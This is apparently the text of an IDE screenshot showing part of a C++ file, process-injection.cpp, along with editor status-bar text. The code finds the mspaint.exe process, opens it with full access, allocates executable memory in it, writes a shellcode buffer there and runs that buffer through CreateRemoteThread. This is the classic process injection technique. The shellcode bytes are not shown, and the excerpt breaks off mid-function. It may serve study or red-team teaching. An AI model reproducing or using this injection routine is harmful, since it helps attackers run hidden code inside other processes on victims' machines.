 process-injection.cpp
process-injection (Global Scope) main(int argc, char ** argv)
49 // Get the first process info in the snapshot
50 Process32First(snapshot, &pe32);
51 // Loop through the whole snapshot until `mspaint.exe` is found
52 do {
53 // Check if we have a match for `mspaint.exe`
54 if (wcscmp(pe32.szExeFile, L"mspaint.exe") == 0) {
55 // Obtain a handle to `mspaint.exe`
56 HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pe32.th32ProcessID);
57 // Allocate memory in `mspaint.exe`
58 LPVOID allocated_mem = VirtualAllocEx(hProcess, NULL, sizeof(shellcode), (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
59
60 if (allocated_mem == NULL) {
61
62 printf("Memory allocation failed: %ul\n", GetLastError());
63
64 return 1;
65 }
66
67 printf("Memory page allocated at: 0x%p\n", allocated_mem);
68 // Write shellcode to the allocated memory in `mspaint.exe`
69 WriteProcessMemory(hProcess, allocated_mem, shellcode, sizeof(shellcode), NULL);
70 // Create a thread to execute shellcode
71 HANDLE hThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)allocated_mem, NULL, 0, NULL);
72
73 if (hThread == NULL) {
74
75 printf("Falied to obtain handle to process: %ul\n", GetLastError());
100 % No issues found Ln: 54 Ch: 59 SPC CRLF
Item(s) Saved Add to Source Control Select Repository 1